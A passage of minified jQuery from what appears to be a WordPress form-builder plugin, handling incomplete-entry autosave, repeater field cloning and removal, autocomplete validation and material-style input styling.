e=jQuery(this).attr("data-leftval"),r=jQuery(this).attr("data-rightval"),a=jQuery(this).attr("id").replace("switch_","");jQuery(this).is(":checked")?jQuery("#"+a).val(r):jQuery("#"+a).val(e),jQuery("#"+a).trigger("change")}),jQuery(document).on("change","input[data-save],textarea[data-save],select[data-save]",function(){return 1!=window.arf_is_submitting_form&&(a=(a=(r=(e=jQuery(this)).attr("name")).replace(/(item_meta\[(\d+)\](|\[\]))/g,"$2")).replace(/\[\]/g,""),f=e.parents("form"),t="undefined"!=typeof __ARFAJAXURL?__ARFAJAXURL:f.find('input[name="arf_ajax_url"]').val(),i=f.find('input[name="form_id"]').val(),o=f.attr("data-id"),o=jQuery("#arf_incomplete_form_token_"+i+"_"+o).val(),n=e.val(),f.find('input[name="arf_http_referrer_url"]').val(),f=e.attr("type"),d="","checkbox"==f&&(jQuery('input[name="'+r+'"]:checked').each(function(){d+=jQuery(this).val()+","}),n=d=-1<d.lastIndexOf(",")?d.substring(0,d.lastIndexOf(",")):d),"true"!=jQuery(this).attr("aria-invalid")&&void jQuery.ajax({url:t,type:"POST",data:"action=arf_save_incomplete_form_data&token="+o+"&field_id="+a+"&form_id="+i+"&value="+n,success:function(){}}));var e,r,a,t,i,o,n,f,d}),jQuery(document).on("click",".arf_repeater_add_new_button",function(){var e=jQuery(this).attr("data-field-id"),r=jQuery(this).attr("data-random-id"),a=parseInt(jQuery('form[data-id="'+r+'"]').find(" #arf_repeatable_field_counter_"+e).attr("data-max_add")),t=jQuery('form[data-id="'+r+'"]').find(".arf_field_"+e).length+1,i=parseInt(jQuery('form[data-id="'+r+'"]').find("#arf_repeatable_field_counter_"+e).val()),o=(jQuery(this).parents(".arf_repeater_field"),(0==jQuery("#arf_field_"+e+"_"+r+"_container_0:visible").length?jQuery('form[data-id="'+r+'"]').find(".arf_field_type_arf_repeater.arf_field_"+e+":visible").first():jQuery('form[data-id="'+r+'"]').find("#arf_field_"+e+"_"+r+"_container_0")).clone().prop("outerHTML")),n=new RegExp("((\\\"|\\')item_meta\\["+e+"\\]\\[(\\d+)\\]\\[(\\d+)\\](\\\"|\\'))","gi"),o=o.replace(n,"$2item_meta["+e+"][$3]["+i+"]$5"),n=new RegExp("((\\'|\\\")item_meta\\["+e+"\\]\\[(\\d+)\\]\\[(\\d+)\\]\\[\\](\\'|\\\"))","gi"),o=o.replace(n,"$2item_meta["+e+"][$3]["+i+"][]$5"),n=new RegExp("((\\\"|\\')_item_meta\\["+e+"\\]\\[(\\d+)\\]\\[(\\d+)\\](\\\"|\\'))","gi"),n=(o=o.replace(n,"$2_item_meta["+e+"][$3]["+i+"]$5"),new RegExp("data-type=(\\\"|\\')file(\\\"|\\')(\\s+)id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1file$2$3id=$4field_$5_$6_"+i+"$8"),new RegExp("id=(\\\"|\\')arf_file_drag_reply(\\\"|\\')(\\s+)data-id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_file_drag_reply$2$3data-id=$4field_$5_$6_"+i+"$8"),new RegExp(`type=(\\'|\\")file(\\'|\\")(\\s+)name=(\\'|\\")file(\\d+)\\[${e}\\]\\[(\\d+)\\](\\'|\\")`,"gi")),n=(o=o.replace(n,`type=$1file$2$3name=$4file$5[${e}][${i}]$7`),new RegExp(`type=(\\'|\\")file(\\'|\\")(\\s+)name=(\\'|\\")file(\\d+)\\[${e}\\]\\[(\\d+)\\]\\[\\](\\'|\\")`,"gi")),n=(o=o.replace(n,`type=$1file$2$3name=$4file$5[${e}][${i}][]$7`),new RegExp("data-type=(\\\"|\\')file(\\\"|\\')(\\s+)id=(\\\"|\\')type_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1file$2$3id=$4type_$5_$6_"+i+"$8"),new RegExp("data-label=(\\\"|\\')file(\\\"|\\')(\\s+)for=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-label=$1file$2$3for=$4field_$5_$6_"+i+"$8"),new RegExp("switch_item_meta\\[(\\d+)\\]\\[(\\d+)\\]\\[(\\d+)\\]")),n=(o=o.replace(n,"switch_item_meta[$1][$2]["+i+"]"),new RegExp("data-type=(\\\"|\\')file(\\\"|\\')")),n=(o.match(n)||(n=new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\'|\\\")","gi"),o=o.replace(n,"id=$1field_$2_$3_$4_"+i+"$5"),n=new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)_(\\d+)(\\'|\\\")","gi"),o=o.replace(n,"id=$1field_$2_$3_$4_"+i+"$6")),new RegExp("data-label=(\\\"|\\')file(\\\"|\\')")),n=(o.match(n)||(n=new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\'|\\\")","gi"),o=o.replace(n,"for=$1field_$2_$3_$4_"+i+"$5"),n=new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)_(\\d+)(\\'|\\\")","gi"),o=o.replace(n,"for=$1field_$2_$3_$4_"+i+"$6")),new RegExp("data-type=(\\\"|\\')checkbox(\\\"|\\')(\\s+)id=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1checkbox$2$3id=$4field_$5-$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')checkbox(\\\"|\\')(\\s+)for=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1checkbox$2$3for=$4field_$5-$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')checkbox(\\\"|\\')(\\s+)id=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1checkbox$2$3id=$4field_$5-$6-$7-"+i+"$9"),new RegExp("data-type=(\\\"|\\')checkbox(\\\"|\\')(\\s+)for=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1checkbox$2$3for=$4field_$5-$6-$7-"+i+"$9"),new RegExp("data-type=(\\\"|\\')radio(\\\"|\\')(\\s+)id=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1radio$2$3id=$4field_$5-$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')radio(\\\"|\\')(\\s+)for=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1radio$2$3for=$4field_$5-$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')radio(\\\"|\\')(\\s+)id=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1radio$2$3id=$4field_$5-$6-$7-"+i+"$9"),new RegExp("data-type=(\\\"|\\')radio(\\\"|\\')(\\s+)for=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1radio$2$3for=$4field_$5-$6-$7-"+i+"$9"),new RegExp("class=(\\\"|\\')arf_file_drag_reply_container(\\\"|\\')(\\s+)data-id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"class=$1arf_file_drag_reply_container$2$3data-id=$4field_$5_$6_"+i+"$7"),new RegExp("class=(\\\"|\\')arf_file_drag_reply_container(\\\"|\\')(\\s+)data-id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"class=$1arf_file_drag_reply_container$2$3data-id=$4field_$5_$6_"+i+"$8"),new RegExp("data-type=(\\\"|\\')file(\\\"|\\')(\\s+)id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1file$2$3id=$4field_$5_$6_"+i+"$8"),new RegExp("data-label=(\\\"|\\')file(\\\"|\\')(\\s+)for=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-label=$1file$2$3for=$4field_$5_$6_"+i+"$7"),new RegExp("data-type=(\\\"|\\')file(\\\"|\\')(\\s+)id=(\\\"|\\')type_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1file$2$3id=$4type_$5_$6_"+i+"$8"),new RegExp("id=(\\\"|\\')file_types_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_types_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')file_types_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_types_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')file_size_([a-zA-Z0-9]+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_size_$2_$3-"+i+"$4"),new RegExp("id=(\\\"|\\')file_size_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_size_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')file_name_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_name_$2_$3-"+i+"$5"),new RegExp("id=(\\\"|\\')file_name_([a-zA-Z0-9]+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_name_$2_$3-"+i+"$4"),new RegExp("id=(\\\"|\\')arf_multi_file_uploader_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_multi_file_uploader_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')arf_multi_file_uploader_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_multi_file_uploader_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')arf_multi_file_info_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_multi_file_info_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')arf_multi_file_info_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_multi_file_info_$2_$3_"+i+"$5"),new RegExp("file-data-id=(\\\"|\\')(\\d+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"file-data-id=$2_$3_$4_"+i),new RegExp("id=(\\\"|\\')arf_(\\d+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=arf_$2_$3_$4_"+i),new RegExp("id=(\\'|\\\")item_meta_"+e+"_(\\d+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=item_meta_"+e+"_$2_"+i),new RegExp("data-type=(\\\"|\\')like(\\\"|\\')(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1like$2$3id=$4field_$5_$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')like(\\\"|\\')(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1like$2$3id=$4field_$5_$6-$7-"+i+"$9"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-$4-"+i+"$5"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-$4-"+i+"$6"),new RegExp("id=(\\'|\\\")like_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1like_$2_$3-$4-"+i+"$5"),new RegExp("id=(\\'|\\\")like_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1like_$2_$3-$4-"+i+"$6"),new RegExp("id=(\\'|\\\")colorpicker_div_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1colorpicker_div_$2_$3-"+i+"$4"),new RegExp("id=(\\'|\\\")colorpicker_div_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1colorpicker_div_$2_$3-"+i+"$5"),new RegExp("data-fid=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-fid=$1field_$2_$3-"+i+"$4"),new RegExp("data-fid=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-fid=$1field_$2_$3-"+i+"$5"),new RegExp("data-fid=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-fid=$1field_$2_$3-"+i+"$6"),new RegExp("valueElement:field_([a-zA-Z0-9]+)_(\\d+)","gi")),n=(o=o.replace(n,"valueElement:field_$1_$2-"+i),new RegExp("valueElement:field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)","gi")),n=(o=o.replace(n,"valueElement:field_$1_$2-"+i),new RegExp("data-type=(\\'|\\\")colorpicker(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1colorpicker$2$3id=$4field_$5_$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")colorpicker(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1colorpicker$2$3id=$4field_$5_$6-"+i+"$8"),new RegExp("data-type=(\\'|\\\")colorpicker(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1colorpicker$2$3id=$4field_$5_$6-"+i+"$9"),new RegExp("data-type=(\\'|\\\")phone(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1phone$2$3id=$4field_$5_$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")phone(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1phone$2$3id=$4field_$5_$6-"+i+"$8"),new RegExp("data-type=(\\'|\\\")phone(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1phone$2$3id=$4field_$5_$6-"+i+"$9"),new RegExp("((\\\"|\\')item_meta\\["+e+"\\]\\[(\\d+\\_country_code)\\]\\[(\\d+)\\](\\\"|\\'))","gi")),n=(o=o.replace(n,"$2item_meta["+e+"][$3]["+i+"]$5"),new RegExp("((\\'|\\\")item_meta\\["+e+"\\]\\[(\\d+\\_country_code)\\]\\[(\\d+)\\]\\[\\](\\'|\\\"))","gi")),n=(o=o.replace(n,"$2item_meta["+e+"][$3]["+i+"]$5"),new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_country_code(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_$2_$3_country_code-"+i+"$4"),new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_country_code-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_$2_$3_country_code-"+i+"$5"),new RegExp("data-type=(\\'|\\\")([a-zA-Z]+)(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1$2$3$4for=$5field_$6_$7-"+i+"$8"),new RegExp("data-type=(\\'|\\\")([a-zA-Z]+)(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1$2$3$4for=$5field_$6_$7-"+i+"$9"),new RegExp("data-type=(\\'|\\\")([a-zA-Z]+)(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1$2$3$4for=$5field_$6_$7-"+i+"$10"),new RegExp("id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_formatted(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1field_$2_$3_"+i+"_formatted$4"),new RegExp("id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)_formatted(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1field_$2_$3_"+i+"_formatted$5"),new RegExp("id=(\\'|\\\")field_value_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_value_$2_$3-"+i+"$4"),new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_$2_$3-"+i+"$4"),new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_$2_$3-"+i+"$5"),new RegExp("id=(\\'|\\\")field_value_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_value_$2_$3-"+i+"$5"),new RegExp("data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_autocomplete$2$3id=$4field_$5_$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_autocomplete$2$3id=$4field_$5_$6-"+i+"$8"),new RegExp("data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_autocomplete$2$3for=$4field_$5_$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_autocomplete$2$3for=$4field_$5_$6-"+i+"$8"),new RegExp("switch_field_([a-zA-Z0-9]+)-(\\d+)","gi")),n=(o=o.replace(n,"switch_field_$1-$2-"+i),new RegExp("switch_field_([a-zA-Z0-9]+)-(\\d+)-(\\d+)","gi")),n=(o=o.replace(n,"switch_field_$1-$2-"+i),new RegExp("data-type=(\\'|\\\")arf_switch_input(\\'|\\\")(\\s+)id=(\\'|\\\")switch_field_([a-zA-Z0-9]+)-(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_switch_input$2$3id=$4switch_field_$5-$6-"+i+"$9"),new RegExp("class=(\\'|\\\")arf_js_field_switch_label(\\'|\\\")(\\s+)for=(\\'|\\\")switch_field_([a-zA-Z0-9]+)-(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"class=$1arf_js_field_switch_label$2$3for=$4switch_field_$5-$6-"+i+"$9"),new RegExp("data-type=(\\'|\\\")arf_switch(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)-(\\d+)(\\'|\\\")")),n=(o=o.replace(n,"data-type=$1arf_switch$2$3id=$4field_$5-$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")arf_switch(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)-(\\d+)-(\\d+)(\\'|\\\")")),n=(o=o.replace(n,"data-type=$1arf_switch$2$3id=$4field_$5-$6-"+i+"$8"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")(\\s+)data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-"+i+"$4$5data-type=$6arf_autocomplete$7"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")(\\s+)data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-"+i+"$5$6data-type=$7arf_autocomplete$8"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")(\\s+)data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-"+i+"$6$7data-type=$8arf_autocomplete$9"),new RegExp("arf_auto_complete(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"arf_auto_complete$1$2id=$3field_$4_$5-"+i+"$6"),new RegExp("arf_auto_complete(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"arf_auto_complete$1$2id=$3field_$4_$5-"+i+"$7"),new RegExp("id=(\\'|\\\")arf_frontslider_field_([a-zA-Z0-9]+)_slide_([0-9]+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1arf_frontslider_field_$2_slide_$3-"+i+"$4"),jQuery('form[data-id="'+r+'"]').find(".arf_field_"+e+":visible").last());jQuery(o).attr("id","arf_field_"+e+"_"+r+"_container_"+i).insertAfter(n),jQuery('form[data-id="'+r+'"]').find("#arf_repeatable_field_counter_"+e).val(i+1);1<jQuery(".arf_field_"+e).length&&jQuery('.arf_repeater_remove_new_button[data-random-id="'+r+'"][data-field-id="'+e+'"').addClass("visible"),arf_repeater_fields_reinitialization("arf_field_"+e+"_"+r+"_container_"+i,!1),jQuery('form[data-id="'+r+'"]').find("#arf_field_"+e+"_"+r+"_container_"+i).find(".help-block").empty(),jQuery('form[data-id="'+r+'"]').find("#arf_field_"+e+"_"+r+"_container_"+i).find(".popover").css("display","none"),jQuery("form.arfshowmainform").jqBootstrapValidation("destroy"),jQuery("#arf_field_"+e+"_"+r+"_container_"+i).find(".arf_label_checkbox_hidden").val("");for(var f,d,_,o=jQuery('form[data-id="'+r+'"]').find('input[name^="is_form_preview_"]').val(),s=(1==o||"1"==o?(n=jQuery('form[data-id="'+r+'"]').find('input[name="form_id"]').val(),i=jQuery('form[data-id="'+r+'"]').find('input[name="form_key"]').val(),o=jQuery('form[data-id="'+r+'"]').not(".arfpagebreakform").attr("data-form-id"),f=jQuery('form[data-id="'+r+'"].arfpagebreakform').attr("data-form-id"),d=jQuery('form[data-id="'+r+'"].arfpagebreakform[data-form-id="'+f+'"]'),_=__ARF_NO_FILE_SELECTED,initjqbootstrapvalidationforpreview(jQuery,n,i,_,o,f,d)):initjqbootstrapvalidation(jQuery),a<=t&&(0!=a||"0"!=a)&&jQuery('form[data-id="'+r+'"]').find(".arf_add_new_btn_"+e).attr("disabled","disabled"),document.querySelectorAll("[data-inputmask]")),n=navigator.userAgent,l=!1,l=!!/iPad|iPhone|iPod|BB|MSIE|Tredient|IEMobile/.test(n),u=0;u<s.length;u++)""!=s[u].getAttribute("data-inputmask")&&0==l&&Inputmask({clearMaskOnLostFocus:!0,showMaskOnHover:!1}).mask(document.querySelectorAll("input"))}),jQuery(document).on("click",".arf_repeater_remove_new_button",function(){var e=jQuery(this).attr("data-field-id"),r=jQuery(this).attr("data-random-id"),a=parseInt(jQuery('form[data-id="'+r+'"]').find("#arf_repeatable_field_counter_"+e).attr("data-max_add")),t=(jQuery('form[data-id="'+r+'"]').find(".arf_field_"+e+":visible").length<=a&&(0!=a||"0"!=a)&&jQuery('form[data-id="'+r+'"]').find(".arf_add_new_btn_"+e).removeAttr("disabled","disabled"),jQuery(this).parents(".arf_repeater_field.arf_field_"+e).attr("id").replace(/arf_field_(\d+)_(\d+)_container_(\d+)/gi,"$3")),i=(arf_repeater_fields_reinitialization(jQuery(this).parents(".arf_repeater_field.arf_field_"+e).attr("id"),!0),{}),a=jQuery('form[data-id="'+r+'"]'),o=a.find("#repeater_remove_fields").val();if(a.find(".arf_field_"+e).find(".arf_child_field").each(function(){var e=this.id.replace(/arf_field_(\d+)_(\d+)_container/gi,"$1");void 0===i[e]&&(i[e]=[]),i[e]=t}),""==o)a.find("#repeater_remove_fields").val(JSON.stringify(i));else{var n,f={};for(n in o=JSON.parse(o))void 0!==i[n]?f[n]=o[n]+","+i[n]:f[n]=i[n];a.find("#repeater_remove_fields").val(JSON.stringify(f))}jQuery(this).parents(".arf_field_"+e).hide(),1==jQuery('form[data-id="'+r+'"]').find(".arf_field_"+e+":visible").length&&jQuery('form[data-id="'+r+'"]').find('.arf_repeater_remove_new_button[data-field-id="'+e+'"]').removeClass("visible")}),jQuery(document).on("keyup",'.arf_inline_field_value input[name^="item_meta["], .arf_inline_field_value textarea[name^="item_meta["]',function(){var e=jQuery(this).parents(".arf_inline_field_value").attr("id").split("_")[2],r=jQuery(this).val();jQuery(this).parents("form.arfshowmainform").find(".inline_field_value-"+e).html(r)}),jQuery(document).on("blur",".arf_autocomplete_check_option",function(){var e=0<jQuery(this).parents(".arf_field_type_arf_repeater").length||!1,r=(jQuery(this).parents(".arf_field_type_arf_section").length,jQuery(this).parents(".arf_field_type_arf_autocomplete").attr("data-parent_field")),a=jQuery(this).val(),t=jQuery(this).attr("data-id"),i=jQuery(this).attr("id").split("-")[1],o=(null==i&&(i=0),o=void 0===jQuery(this).attr("data-source")?(e?jQuery('input[name^="item_meta['+r+"]["+t+']"]'):jQuery('input[name="item_meta['+t+']"]')).attr("data-sep-labels"):jQuery(this).attr("data-source"),JSON.parse(o));-1==(o=Object.values(o)).indexOf(a)||""==a?(e&&jQuery('input[name^="item_meta['+r+"]["+t+"]["+i+'"]').val(""),jQuery('input[name="item_meta['+t+']"]').val(""),jQuery(this).val(""),0<jQuery(this).parents(".arf_material_outline_form").length&&jQuery(this).removeClass("arf_material_active")):0<jQuery(this).parents(".arf_material_outline_form").length&&jQuery(this).addClass("arf_material_active"),(void 0!==jQuery(this).attr("data-field-id")?jQuery("input#"+jQuery(this).attr("data-field-id")):jQuery(this)).trigger("keyup")}),jQuery(document).on("keyup",".arf_material_outline_form input, .arf_material_outline_form textarea",function(){var e=jQuery(this);""!=e.val()||e.is(":focus")||this.autofocus||null!==e.attr("placeholder")&&void 0!==e.attr("placeholder")?(jQuery(this).addClass("arf_material_active"),"TEXTAREA"==e[0].nodeName&&jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container")):(jQuery(this).removeClass("arf_material_active"),"TEXTAREA"==e[0].nodeName&&jQuery(this).parents(".arf_material_outline_container").removeClass("arf_material_active_container"))}),jQuery(document).on("blur",".arf_material_outline_form input, .arf_material_outline_form textarea",function(){var e=jQuery(this);""!=e.val()||e.is(":focus")||this.autofocus||null!==e.attr("placeholder")&&void 0!==e.attr("placeholder")?(jQuery(this).addClass("arf_material_active"),"TEXTAREA"==e[0].nodeName&&jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container")):("TEXTAREA"==e[0].nodeName&&jQuery(this).parents(".arf_material_outline_container").removeClass("arf_material_active_container"),jQuery(this).removeClass("arf_material_active"))}),jQuery(document).on("focusin",".arf_material_outline_form input, .arf_material_outline_form textarea",function(e){jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container")}),jQuery(document).on("focusout",".arf_material_outline_form input, .arf_material_outline_form textarea",function(e){var r=jQuery(this);"TEXTAREA"==r[0].nodeName&&(""!=r.val()||null!==r.attr("placeholder")&&void 0!==r.attr("placeholder"))?jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container"):jQuery(this).parents(".arf_material_outline_container").removeClass("arf_material_active_container")}),jQuery(document).on("click",".arf_crop_button",function(){var e;jQuery('input[name="form_id"]').val();"undefined"!=typeof cropper_cover&&""!=cropper_cover&&(e=jQuery(this).attr("data_id"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container 